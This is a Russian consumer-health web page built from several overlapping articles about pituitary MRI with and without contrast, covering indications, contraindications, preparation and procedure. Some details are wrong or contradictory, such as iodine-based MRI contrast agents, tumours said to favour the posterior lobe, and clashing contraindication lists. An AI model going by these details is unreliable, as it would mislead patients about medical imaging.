<li>Гормональное нарушение, которое вызывает синдром Кушинга. Патология проявляет себя в виде нарушения обменных процессов в организме, которые влекут за собой такие последствия, как сахарный диабет, появление рубцов на коже, ухудшение памяти и социальных навыков, частые головокружения и прочее.</li>
<li>Повышенный уровень пролактина в крови.</li>
<li>Наличие частых головных болей и головокружений.</li>
<li>Другие патологии головного мозга.</li>
<li>Стремительное снижение остроты зрения без видимых на то причин.</li>
<li>Значительные сбои в менструальном цикле женщины.</li>
<li>Избыточный вес или наоборот – чрезмерная худощавость.</li>
<li>Нарушение эректильной функции у мужчины, по причине отсутствия других версий развития недуга.</li>
<li>Выраженный гигантизм или карликовость.</li>
</ol>
<p>МРТ гипофиза без контраста проводят чаще, чем сканирование с контрастированием, несмотря на то, что введение в организм контрастного вещества позволяет увидеть проблемную область более детально.</p>
<p>Сканирование головного мозга без контрастного вещества значительно дешевле, но может быть и другая причина, по которой пациенту не назначается такая процедура, к примеру, аллергическая реакция на вводимое в организм лекарство.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Противопоказания к магнитно-резонансному сканированию</h2>
<p>Магнитно-резонансный сканер считается максимально безопасным прибором для пациента, но только в том случае, если придерживаться всех правил проведения исследования. Противопоказания к проведению МРТ гипофиза с контрастированием могут быть абсолютные и относительные.</p>
<p>Абсолютные – это противопоказания, при которых проведение МРТ полностью невозможно.</p>
<ol>
<li>Наличие металлических предметов вживленных в тело. Это могут быть имплантаты, ферромагнитные осколки, аппарат Елизарова, внутричерепные кровоостанавливающие клипсы, выполненные из металла.</li>
<li>Установленный кардиостимулятор.</li>
<li>Инсулиновые помпы.</li>
</ol>
<p>Относительные противопоказания не подразумевают полное исключение вероятности проведения сканирования гипофиза. Под относительным противопоказанием подразумевается такое состояние пациента, при котором по причине определенных обстоятельств применение метода неблагоприятно. К ним относят:</p>
<ul>
<li>беременность (особенно первый триместр);</li>
<li>съемные металлосодержащие имплантаты (слуховой аппарат);</li>
<li>стимуляторы нервной системы;</li>
<li>боязнь замкнутого пространства (клаустрофобия);</li>
<li>сердечная недостаточность;</li>
<li>почечная недостаточность;</li>
<li>выраженная степень ожирения;</li>
<li>общее тяжелое состояние пациента;</li>
<li>гемостатические клипсы;</li>
<li>аллергическая реакция на контраст (заменяют другим лекарством).</li>
</ul>
<h2>Подготовка к диагностике</h2>
<p style="clear: both"><noscript></noscript>Если пациенту показанный такой вид обследования гипофиза, как МРТ, прежде всего проводится инструктаж больного. После ознакомления с информацией о том, как делают МРТ гипофиза с контрастом, пациент должен подписать документ о своем согласии на проведение данной процедуры, учитывая все возможные прииски.</p>
<p><strong>Подготовка к МРТ гипофиза не требует от пациента особых усилий. Сканирование рекомендуется делать на голодный желудок или, как минимум, через 5-6 часов после последнего приема пищи.</strong> Также пациенту делают тест на то, как отреагирует организм на контрастное вещество.</p>
<p>Перед процедурой нужно подготовиться и морально. Чтобы получить качественное изображение, пациенту потребуется лежать неподвижно, а продолжительность сканирования может длиться около часа. Если МРТ делают ребенку, то может быть рекомендовано провести процедуру обследования с применением наркоза.</p>
<p>В назначенное время пациент должен прийти в диагностический центр. Перед тем как зайти в комнату, где будет происходить МРТ гипофиза, больному нужно снять с себя все металлические украшения. Иметь при себе телефон во время диагностики запрещается. Для удобства, в капсуле МРТ аппарата находится микрофон и динамик. С их помощью осуществляется связь между пациентом и врачом.</p>
<h2>Ход выполнения сканирования</h2>
<p style="clear: both"><noscript></noscript>Контрастирующее вещество может вводиться в организм одноразово (внутривенно приблизительно за 30 минут до начала процедуры) или на протяжении всей процедуры сканирования капельно.</p>
<p>Пациента укладывают на специальный выдвижной стол. Чтобы сократить к минимуму движения. Исследуемого могут привязывать к столу ремнями. Данное условие обсуждается с пациентом на подготовительном этапе. Незначительное движение головой может привести к искажению того, что показывает МРТ гипофиза на экране монитора.</p>
<p>Во время работы МРТ аппарата возникает достаточно громкий звук, поэтому, чтобы устранить такой дискомфорт, пациенту может быть предложено воспользоваться берушами. Но при таком условии исследуемый лишается возможности слышать врача. Связь становится односторонней.</p>
<p>После того как пациент будет помещен в аппарат томографа, приступают к обследованию. Врач, который проводит томографию, находится в соседнем помещении. В некоторых диагностических центрах допускается присутствие одного из близких во время сканирования.</p>
<p>Трехмерное изображение головного мозга выводится на монитор. Доктор внимательно изучает структуры мозга и таким образом выявляет отклонения. Если у пациента ранее была диагностирована опухоль гипофиза, кроме повторного снятия размеров и других показателей, врач сравнивает ее объем и доброкачественность с прошлыми результатами МРТ обследования. Контрастное вещество помогает четко показать границы и форму новообразования.</p>
<p>После завершения сканирования, пациенту сразу выдают полученные результаты. <strong>Для обычного человека, который не имеет отношения к медицине, данные МРТ сканирования ничего не дадут. Расшифровкой занимается специалист.</strong></p>
<p><iframe src="https://youtube.com/embed/kxskjk0oius"></iframe></p>
<h2>Показания к проведению МРТ гипофиза и преимущества процедуры</h2>
<p>Магнитно-резонансная томография – это метод диагностики, в котором исследование больного органа проводится с помощью магнитных лучей. Отличается своей информативностью, точностью и безопасностью для пациента. О том, что показывает МРТ гипофиза, какие у нее показания и противопоказания для проведения, расскажем в этой статье.</p>
<h2>Гипофиз и МРТ</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Гипофиз – это так называемая питуитарная железа округлой формы, вырабатывающая гормоны необходимые для роста, метаболизма и репродуктивной функции человека. Гипофиз является центром всей эндокринной системы человека, а расположен он у основания головного мозга, в своеобразном костном кармане («турецкое седло»). Любая патология или нарушение работы гипофиза может привести к избыточной выработке либо нехватке гормонов надпочечников, щитовидной железы, или же половых гормонов. Без своевременного лечения такие гормональные сбои могут обернуться для человека плачевными последствиями.</p>
<blockquote>
<p>МРТ головного мозга и гипофиза – это современная методика, позволяющая с точностью выявить малейшие отклонения в структуре этих органов, а также определить причину их дисфункции. Благодаря способности томографа создать трехмерное изображение исследуемого объекта, врач может поставить точный диагноз и назначить эффективную терапию.</p>
</blockquote>
<h2>Что показывает МРТ гипофиза</h2>
<p>Исследование гипофиза с помощью МРТ позволяет изучить не только саму железу, но и прилежащие костные ткани, белое и серое вещество мозга, зрительные нервы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/vitaminy/pishhevye-dobavki-dlya-omolozheniya-serdtsa-i-sosudov.html" target="_blank" class="u30cd5443b98e0f397f1e0f4535139da5"><!-- INLINE RELATED POSTS 1/3 //--><style> .u30cd5443b98e0f397f1e0f4535139da5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u30cd5443b98e0f397f1e0f4535139da5:active, .u30cd5443b98e0f397f1e0f4535139da5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u30cd5443b98e0f397f1e0f4535139da5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u30cd5443b98e0f397f1e0f4535139da5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u30cd5443b98e0f397f1e0f4535139da5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u30cd5443b98e0f397f1e0f4535139da5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Пищевые добавки для омоложения сердца и сосудов</span></div></a></div><p style="clear: both"><noscript></noscript></p>
<p>Выявляет МРТ гипофиза такие патологии:</p>
<ul>
<li>любые новообразования на ранней стадии, будь они доброкачественные или злокачественные: анедома, микроаденома, кисты, краниофарингиома, аденокарцинома, гемангиома;</li>
<li>точную локализацию патологии;</li>
<li>распространение патологического процесса на соседние ткани;</li>
<li>воздействие патологии на сосуды мозга и зрительные нервы.</li>
</ul>
<h2>Когда проводить МРТ гипофиза</h2>
<p>Показания для назначения больным МРТ гипофиза:</p>
<ol>
<li>нарушение зрительной функции: снижение остроты зрения, дезориентация в пространстве, сужение полей;</li>
<li>поражение мозга в результате травм головы;</li>
<li>постоянные головные боли;</li>
<li>нарушение памяти;</li>
<li>эректильная дисфункция у мужчин;</li>
<li>патологическое ожирение;</li>
<li>гинекомастия – увеличение молочных желез, может быть вызвано избыточной выработкой гормона роста;</li>
<li>выделение молока из сосков у женщин, не связанное с грудным вскармливанием;</li>
<li>бесплодие как женское, так и мужское;</li>
<li>гормональный дисбаланс, выявленный при лабораторном исследовании крови: повышение уровня пролактина, а также нарушение выработки других гормонов;</li>
<li>гигантизм или карликовость – следствия нехватки или избытка гормона роста;</li>
<li>подозрение на опухоли или кисты гипофиза;</li>
<li>эпилептические припадки;</li>
<li>сахарный диабет;</li>
<li>подозрение на синдром Кушинга;</li>
<li>нарушение работы эндокринных желез;</li>
<li>подготовка к оперативному вмешательству, послеоперационный контроль.</li>
</ol>
<h2>Кому противопоказано проведение МРТ гипофиза</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Сканирование с помощью магнитного поля является абсолютно безопасным для человека. Но, несмотря на это, у процедуры имеются некоторые противопоказания к проведению.</p>
<p>Категорически запрещено проведение МРТ гипофиза больным:</p>
<ul>
<li>имеющим встроенные металлосодержащие либо электронные имплантаты в организме: кардиостимулятор, неферромагнитный слуховой аппарат во внутреннем ухе, эндопротез, кровоостанавливающие клипсы, металлические пластины, стоматологические штифты и т. д.</li>
<li>страдающим тяжелой формой ожирения (более 120 кг);</li>
<li>беременным на 1 триместре – в этот период происходит закладка жизненно важных органов плода, а влияние магнитных полей на этот процесс не изучено.</li>
<li>с сильновыраженной клаустрофобией (боязнь замкнутого пространства).</li>
</ul>
<p>По серьезным показаниям и со строгим соблюдением мер безопасности процедуру могут назначить больным:</p>
<ul>
<li>эпилептикам;</li>
<li>беременным на сроке больше 12 недель;</li>
<li>страдающим от повышенной нервно-психологической возбудимости;</li>
<li>имеющим татуировки, так как краска для тату может содержать частицы металла;</li>
<li>с сердечной недостаточностью;</li>
<li>детям до 5 лет.</li>
</ul>
<h2>МРТ гипофиза с контрастированием</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Это проведение МРТ с введением в кровь пациента контрастного вещества, которое усиливает контрастность и делает изображение на снимках точным, вплоть до миллиметра. Кровь разносит контрастное вещество по всем сосудам, а выводится оно через почки, в течение 2 суток.</p>
<blockquote>
<p>МРТ гипофиза с контрастированием имеет высокую диагностическую ценность в исследовании опухолей, так как система кровеносных сосудов на пораженных участках изменена, вследствие чего она ярко выражается при контрастировании на фоне нормальных сосудов органа.</p>
</blockquote>
<p>Томография гипофиза с контрастом позволяет заметить аномальный процесс на самых ранних стадиях его возникновения.</p>
<p>МРТ гипофиза с контрастом противопоказана:</p>
<ul>
<li>Беременным;</li>
<li>Аллергикам;</li>
<li>Больным с почечной недостаточностью.</li>
</ul>
<h2>Как подготовиться к МРТ</h2>
<p style="clear: both"><noscript></noscript></p>
<p>За несколько дней до проведения МРТ с введением контраста у пациента берут кровь для обследования на предмет аллергии на контрастное вещество. А в день сканирования нельзя кушать за 6–7 часов до начала процедуры.</p>
<p>Если сканирование планируется провести без контрастирования, специальная подготовка к МРТ гипофиза не нужна.</p>
<p>Так как металл может исказить качество снимков томографа, перед процедурой необходимо оставить за пределами кабинета часы, ювелирные украшения, средства связи, банковские карты.</p>
<p>Одежда должна быть широкой и без металлических пуговиц, молний или застежек. На время исследования рекомендуется надеть медицинскую рубашку.</p>
<h2>Как проходит процедура</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Контрастное вещество вводят непосредственно перед началом процедуры внутривенно, через катетер. Дозу контрастного вещества для каждого пациента врач подбирает индивидуально.</p>
<p>Больного укладывают на подвижный стол, который при сканировании помещают внутрь магнитного цилиндра томографа. Чтобы обеспечить неподвижность головы, положение пациента фиксируют с помощью крепежных ремней и специального валика.</p>
<p>Пациентам, склонным к паническим атакам и нервно-психологической возбудимости, перед началом сканирования вводят седативные средства.</p>
<p>При исследовании не возникает болевых ощущений, могут лишь чувствоваться приливы тепла, что является характерным явлением.</p>
<p>Процедура длится от 20 до 60 минут, в зависимости от характера патологии.</p>
<p>Медицинский персонал во время сканирования находится в соседнем кабинете, общение происходит через встроенный в аппарат микрофон. Если ухудшилось самочувствие или появились болевые ощущения, пациент должен немедленно сообщить об этом.</p>
<h2>Преимущества МРТ</h2>
<p style="clear: both"><noscript></noscript></p>
<blockquote>
<p>Основным преимуществом этого метода диагностики для исследования головного мозга и гипофиза является возможность детального изучения этих органов неинвазивным способом, то есть, не оказывая воздействия с помощью игл или медицинских инструментов на кожу пациента.</p>
</blockquote>
<p>Также к преимуществам МРТ можно отнести:</p>
<ol>
<li>Высокая четкость изображений органа на снимках;</li>
<li>Безопасность вследствие отсутствия рентгенологического облучения;</li>
<li>Чувствительность даже к малейшим новообразованиям, определение их точной локализации;</li>
<li>Возможность создания 3D-проекции органа;</li>
<li>Простота и безболезненность;</li>
<li>Малое число противопоказаний к применению.</li>
</ol>
<p>Магнитно-резонансная томография является инновационным методом исследования, получившим название «золотого стандарта» в диагностике опухолей и патологий сосудов головного мозга. Без какого-либо риска для здоровья, МРТ позволит установить точный диагноз и определить эффективное лечение. Зачастую речь идет даже о спасении жизни человека.</p>
<p><iframe src="https://youtube.com/embed/3ZchwnIfl-o"></iframe></p>
<h2>МРТ гипофиза с контрастированием</h2>
<p>Гипофиз представляет собой мозговой отросток, питуитарную железу, которая продуцирует гормоны, регулирующие рост, влияющие на репродуктивную функцию и обменные процессы в организме. МРТ гипофиза – инструментальное исследование, которое делают с контрастом или без введения контрастного вещества в зависимости от показаний. Диагностика позволяет выявлять причины нарушений в работе отдела мозга.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Характеристика гипофиза</h2>
<p>Гипофиз располагается в костной структуре, именуемой турецким седлом. Отдел мозга величиной с горошину управляет работой эндокринной системы. Гипоталамус в свою очередь контролирует деятельность питуитарной железы. Гипофиз разделен на две части – переднюю (около 80% объема) и заднюю доли.</p>
<p>Гормон роста, тиреотропный (стимулирует щитовидную железу к продукции гормональных веществ) и адренокортикотропный (стимулирует работу надпочечников к продукции кортизола – регулятора углеводного обмена) гормоны вырабатываются в течение дня с предсказуемой периодичностью фаз активности и замедления.</p>
<p>Питуитарная железа продуцирует гормон вазопрессин, который отвечает за поддержание водно-солевого баланса в организме. Вырабатываемые гипофизом гормоны пролактин, лютеинизирующий и фолликулостимулирующий гормоны, окситоцин участвуют в репродуктивных процессах.</p>
<p>Врач порекомендует сделать МРТ гипофиза с контрастом при подозрении на нарушения в работе железы. Патологии железы связаны преимущественно с формированием доброкачественной опухоли – аденомы. Новообразование может спровоцировать усиленную или недостаточную секрецию гормонов, что вызывает сбои в работе организма. В результате повышенной гормональной секреции развиваются заболевания:</p>
<ul>
<li>Акромегалия. Признаки: укрупнение отделов лица (надбровные дуги, губы, нос), увеличение размеров кистей рук и стоп ног, боли в области позвоночника и суставов, нарушения сердечной и дыхательной деятельности.</li>
<li>Галакторея. Выделение молока из молочных желез женщины вне периода грудного вскармливания. Патология может развиваться у мужчин.</li>
<li>Эректильная дисфункция.</li>
</ul>
<p>Вследствие пониженной секреции возникают патологии – церебральный диабет несахарного типа (основными симптомами являются полиурия – увеличенное образование мочи, и полидипсия – постоянное, неутолимое чувство жажды), гипопитуитаризм (проявляется малым ростом, бесплодием, повышенной утомляемостью, расстройством чувствительности в зависимости от гормона, которого не хватает).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/vitaminy/tartrazin-e102-tsvet-vred-alternativy.html" target="_blank" class="ueb39a0f11791f23d3dc5905fa74bc775"><!-- INLINE RELATED POSTS 2/3 //--><style> .ueb39a0f11791f23d3dc5905fa74bc775 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueb39a0f11791f23d3dc5905fa74bc775:active, .ueb39a0f11791f23d3dc5905fa74bc775:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb39a0f11791f23d3dc5905fa74bc775 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb39a0f11791f23d3dc5905fa74bc775 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueb39a0f11791f23d3dc5905fa74bc775 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ueb39a0f11791f23d3dc5905fa74bc775:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Тартразин (е102): цвет, вред, альтернативы</span></div></a></div><p>Любые изменения, которые произошли в морфологическом строении гипофиза, показывает исследование в формате МРТ с контрастом, что позволяет своевременно выявлять и устранять патологические процессы. В ходе исследования обнаруживаются такие изменения, как увеличение или уменьшение железы в размерах, наличие опухолевых очагов, трансформация морфологической структуры тканей.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Особенности МРТ гипофиза</h2>
<p>Основная задача питуитарной железы сводится к регулированию репродуктивной функции. Гипофиз – малый отдел мозга, размеры которого равняются в сагиттальной плоскости 5-13 мм, в корональной плоскости – 6-8 мм, в аксиальной плоскости – 3-5 мм. Для получения точных сведений о наличии и характере патологических процессов необходимо контрастное усиление.</p>
<p>МРТ гипофиза с контрастом – это такое исследование, благодаря которому можно увидеть состояние кровеносной системы, снабжающей этот отдел мозга, что позволяет судить о скорости и объеме кровотока в этой части головы. Опухолевые процессы чаще поражают заднюю долю железы. Нейровизуализация с использованием парамагнитных препаратов позволяет различать новообразования диаметром от 3-4 мм.</p>
<p>Нейровизуализация с контрастным усилением дает возможность судить о деформации костной ткани турецкого седла, неоднородности структуры мозговой ткани, ассиметричных границах железы, смещении воронки. МРТ гипофиза без контраста показывает то же самое только нечетко и размыто, что препятствует визуализации патологических очагов малого диаметра.</p>
<h2>Показания к проведению исследования</h2>
<p>МРТ с контрастом назначают при подозрении нарушения функций гипофиза и, чтобы понять зачем требуется введение контрастного вещества, необходимо учитывать малые размеры этого отдела мозга. Обычно поводом к проведению инструментальной диагностики служат результаты анализа крови, которые показывают дефицит или переизбыток гипофизарных гормонов. Другие показания:</p>
<ol>
<li>Резкое, значительное увеличение массы тела.</li>
<li>Расстройство менструального цикла.</li>
<li>Симптомы нарушений в работе эндокринной системы (незначительное длительно текущее повышение температуры тела без выявленных патологических процессов соматического генеза, повышенное потоотделение, тремор кистей рук, перепады настроения – эмоциональная лабильность, нарушение сна).</li>
<li>Зрительная дисфункция невыясненной этиологии.</li>
<li>Головные боли регулярного характера.</li>
</ol>
<p style="clear: both"><noscript></noscript></p>
<p>МРТ гипофиза с контрастированием – это такое исследование, которое проводится для контроля терапевтического лечения гиперпролактинемии, синдрома персистирующей аменореи-лактореи, что обуславливает важную роль нейровизуализации в оценке достигнутых результатов.</p>
<h2>Противопоказания</h2>
<p>При подготовке к исследованию МРТ гипофиза с контрастом учитывают наличие противопоказаний, которые бывают абсолютные и относительные. В первую группу входят:</p>
<ul>
<li>Наличие в теле инородных предметов (сосудистые стенты и шунты, штифты, несъемные ортодонтические и ортопедические протезы, выполненные из материалов с ферромагнитными свойствами).</li>
<li>Ношение медицинских устройств (инсулиновые помпы, кардиостимуляторы).</li>
<li>Аллергическая реакция на контрастное вещество.</li>
</ul>
<p>Воздействие электромагнитного поля в ходе проведения процедуры может привести к смещению в теле предметов, изготовленных из ферромагнитных материалов. Магнитное поле может влиять на программное обеспечение кардиостимулятора и других имплантируемых электронных устройств, что провоцирует сбой настроек. В числе относительных противопоказаний стоит отметить:</p>
<ul>
<li>Состояние беременности (I триместр).</li>
<li>Психические расстройства, эпилепсия, протекающие в остром периоде.</li>
<li>Почечная и сердечная недостаточность декомпенсированной формы.</li>
</ul>
<p>МРТ гипофиза с контрастом не делают, если пациент пребывает в крайне тяжелом, терминальном состоянии или страдает такими заболеваниями, как апластическая и другие формы анемии, другие заболевания крови или клаустрофобия (боязнь пребывания в замкнутом пространстве).</p>
<h2>Подготовка к процедуре</h2>
<p>Пациент снимает украшения, изготовленные из металла, уведомляет врача о наличии татуировок, зубопротезных конструкций, ортопедических протезов, сосудистых стентов, ношении кардиостимулятора или другого медицинского устройства. Пациент заполняет анкету и переодевается в свободную одежду. Если человек испытывает страх перед предстоящим обследованием, врач может назначить седативное средство.</p>
<h2>Методика проведения МРТ с контрастом</h2>
<p>Разница между процедурой МРТ гипофиза с контрастом и без него заключается в введении парамагнитного вещества (преимущественно соли гадолиния – Гадодиамид, Омнискан, Магневист, Гадопентетиновая кислота, и препараты на основе йода) в первом случае, чем обусловлено получение более четкого изображения. Парамагнитные препараты изменяют восприимчивость клетки к электромагнитным волнам, уменьшая период релаксации предварительно возбужденных протонов.</p>
<p>Некоторые контрастные препараты способны накапливаться избирательно в опухолевых тканях. Количество препарата рассчитывается индивидуально и зависит от массы тела пациента. Водорастворимое вещество выводится из организма естественным способом вместе с мочой. Длительность исследования обычно составляет около 30-60 минут. После завершения обследования врач-рентгенолог составляет заключение, к которому прилагаются снимки-томограммы. Порядок процедуры:</p>
<ol>
<li>Внутривенное или капельное введение парамагнитного препарата.</li>
<li>Фиксация головы пациента для обеспечения неподвижности.</li>
<li>Помещение пациента внутрь тоннеля аппарата.</li>
</ol>
<p style="clear: both"><noscript></noscript></p>
<p>Внутривенное введение осуществляется однократно перед началом сканирования. Капельное, болюсное введение предполагает использование специального инъектора, который в автоматическом режиме во время сканирования впрыскивает дозу вещества (объем 2-7 мл) каждую секунду. Побочные реакции после применения контрастного вещества выражаются в виде тошноты, чувстве похолодания в руке, головной боли, незначительном понижении показателей артериального давления. Побочные эффекты возникают в 1-2% случаев.</p>
<h2>Преимущества и недостатки диагностики</h2>
<p>МРТ гипофиза с контрастом делается, чтобы обнаружить такие изменения, как малые очаги инфекции, опухолевые процессы, области некроза. Преимущества использования контрастирования:</p>
<ol>
<li>Четкая, детализированная визуализация структуры нормальной ткани и посторонних новообразований.</li>
<li>Определение морфологического строения новообразования.</li>
<li>Точное определение размеров и контуров опухоли.</li>
<li>Исследование взаимодействия пораженных участков и здоровой ткани – связь с кровеносной системой, расположение и размеры зоны перифокального отека.</li>
</ol>
<p>Микроаденому (опухоль малого размера) невозможно выявить без использования контрастного вещества, что позволяет судить об эффективности метода МРТ с контрастом в отношении ранней диагностики опухолевых процессов. К недостаткам стоит отнести риск возникновения аллергической реакции на введение парамагнитного вещества и наличие дополнительных противопоказаний.</p>
<p>К примеру, нарушение фильтрационной функции почек препятствует своевременному выведению вещества из организма. Цена МРТ гипофиза с контрастом выше, чем стоимость процедуры без использования парамагнитного препарата. Однако в случаях, когда требуется предельная четкость мелких деталей, контрастирование – единственный способ добиться желаемых результатов.</p>
<p>МРТ гипофиза с использованием контрастного вещества – информативный метод исследования, которые позволяет увидеть мельчайшие изменения структуры нормальной ткани. Контрастирование помогает выявлять патологии мозга на ранней стадии.</p>
<p><iframe src="https://youtube.com/embed/fw2I08uEpI0"></iframe></p>
<h2>Показания и подготовка к МРТ гипофиза</h2>
<p><ol>
Содержимое: </li>
<li>Анатомические особенности гипофизарной железы</li>
<li>Показания к проведению МРТ</li>
<li>Проведение процедуры МРТ</li>
<li>Противопоказания к МРТ гипофиза</li>
</ol>
<p>Располагающиеся в области турецкого седла элементы сложно поддаются обследованию. Ни внешне, ни с помощью рентгенологического исследования нельзя выявить патологии этой области мозга. Подготовка к МРТ гипофиза не означает, что в организме произошли значительные сбои.</p>
<p>Главными преимуществами проведения томографии на магнитно-резонансном аппарате являются: </p>
<ul>
<li>возможность трехмерного обследования</li>
<li>отсутствие на изображении посторонних элементов (кости черепа)</li>
<li>корректная визуализация сосудов, как артериальных, так и венозных</li>
<li>точная диагностика степени перемещения хиазмы</li>
<li>безвредность для организма</li>
</ul>
<h3>Анатомические особенности гипофизарной железы</h3>
<p>Гипофиз относится к группе так называемых центральных желез организма. В эту же категорию включены гипоталамус и эпифиз. Расположенный у основания черепа человека, гипофиз имеет две доли – заднюю и переднюю. Масса гипофизарной железы составляет не более одного грамма, а ее размеры не превышают 3-8 мм в высоту и 10-17 мм в ширину. Внешняя поверхность гипофиза имеет либо совершенно плоскую, либо немного вогнутую форму. В редких случаях она становится выпуклой, чаще всего такое бывает у молодых женщин.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/vitaminy/alyumosilikaty-e559-primenenie-polza-vred.html" target="_blank" class="u00f9f240a3a3b28093f7e61ce7f0b2d0"><!-- INLINE RELATED POSTS 3/3 //--><style> .u00f9f240a3a3b28093f7e61ce7f0b2d0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u00f9f240a3a3b28093f7e61ce7f0b2d0:active, .u00f9f240a3a3b28093f7e61ce7f0b2d0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u00f9f240a3a3b28093f7e61ce7f0b2d0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u00f9f240a3a3b28093f7e61ce7f0b2d0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u00f9f240a3a3b28093f7e61ce7f0b2d0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u00f9f240a3a3b28093f7e61ce7f0b2d0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Алюмосиликаты (е559): применение, польза, вред</span></div></a></div><p>Гипофиз продуцирует гормоны, незаменимые для регулирования многочисленных процессов – физиологических и биологических. Расположенная спереди доля производит тропные гормоны, необходимые для индукции гормонов в других железах и влияющие на реакции практически во всех тканях тела. Водный баланс и мускульный тонус постоянно регулируются гормонами гипофизарной доли, расположенной сзади.</p>
<p>Доля, расположенная спереди, продуцирует целую группу гормонов: тиреотропин, пролактин, лютеинизирующий и фолликулостимулирующий гормоны, мелатропин и липотропин.</p>
<h3>Показания к проведению МРТ</h3>
<p>Основными показаниями считаются: </p>
<ol>
<li>предположение о наличии аденомы</li>
<li>подозрение о развитии синдрома Кушинга (при ярко выраженном ожирении со стриями на кожных покровах)</li>
<li>предположение о повышенной гормональной активности в результате проведенных анализов</li>
<li>повышение уровня пролактина</li>
<li>патологические отклонения в функционировании других желез</li>
</ol>
<p>Патологические изменения в гипофизарной железе могут спровоцировать нарушения роста и вызвать проявления карликовости или гигантизма. Аденомы этого органа чаще всего бывают доброкачественными, но, во избежание их перерастания в злокачественные, следует исследовать их для проведения дальнейшего лечения. Для этого нужно подготовиться к МРТ гипофиза, ведь только резонансное сканирование позволяет корректно поставить диагноз и провести соответствующее лечение.</p>
<h3>Проведение процедуры МРТ</h3>
<p>Магнитно-резонансное исследование патологий гипофизарной железы проводится вместе с окружающей его областью, так как ее размеры очень малы. Трудно определить с точностью изменения в гипофизе, которые могут касаться только его отдельных частей. Поэтому нужны изображения максимального разрешения. Специальный протокол исследования гипофиза значительно отличается от протокола МРТ головного мозга.</p>
<p>Так как проходит МРТ в специальном аппарате, обладающем магнитно-резонансными свойствами, перед процедурой следует удалить все металлические составляющие с одежды (пряжки, броши) и украшения из металла. Если имеется пирсинг, его придется снять заранее. Следует также убрать металлические протезы.</p>
<p>Подготовка к МРТ гипофиза с контрастом предполагает проведение пробы на вводимое вещество с целью выявить наличие аллергических реакций. Введение специального контрастного вещества проходит до проведения процедуры. Оно может вводиться однократно до начала исследования (за полчаса). Иногда контраст вводят через капельницу в ходе проведения всего обследования.</p>
<p>Пациента помещают внутрь аппарата в лежачем положении с надежной фиксацией головы. В ходе исследования нельзя двигаться. Обычное время проведения резонансной томографии гипофизарной железы – около часа.</p>
<h3>Противопоказания к МРТ гипофиза</h3>
<p>Многочисленные достоинства резонансной томографии не исключают наличие противопоказаний, которые можно разделить на абсолютные (полный запрет на проведение процедуры) и относительные (рекомендательный характер запрета).</p>
<p>Относительными противопоказаниями к МРТ гипофиза считаются наличие неметаллических имплантантов, сердечная недостаточность, нервные стимуляторы. К этой же группе можно отнести ожирение и клаустрофобию, которые напрямую связаны с процедурой – необходимостью поместить исследуемого в аппарат.</p>
<p>Не проводят МРТ людям, у которых имеются металлические имплантанты, кардиостимуляторы, вживленные ферромагнитные имплантанты.</p>
<p>С осторожностью следует проводить МРТ гипофиза при беременности, только в случае крайней необходимости. И совсем противопоказана для этой категории процедура томографии с контрастом.</p>
<h2>Показания и подготовка к МРТ гипофиза</h2>
<p style="clear: both"><noscript></noscript></p>
